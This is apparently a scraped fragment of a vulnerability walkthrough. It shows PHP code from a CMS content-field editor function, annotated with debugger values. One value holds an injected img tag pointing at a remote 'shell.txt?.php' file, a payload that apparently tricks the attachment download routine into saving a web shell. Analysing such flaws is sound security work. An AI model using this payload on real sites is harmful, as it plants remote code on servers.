 }
function editor($field, $value) {  $field: "content"  $value: "&lt;img src=http:// /shell.txt?.php#.
$setting = string2array($this->fields[$field]['setting']);  $field: "content"  fields: [24]  $setting: {toolbar => "full
$enablesaveimage = $setting['enablesaveimage'];  $setting: {toolbar => "full", defaultvalue => "", enablekeylink => "1",
$site_setting = string2array($this->site_config['setting']);  $site_setting: [0]
$watermark_enable = intval($site_setting['watermark_enable']);  $site_setting: [0]  $watermark_enable: 0
$value = $this->attachment->download( field: 'content', $value,$watermark_enable);  attachment: attachment
return $value;
}
function box($field, $value) {
if($this->fields[$field]['boxtype'] == 'checkbox') {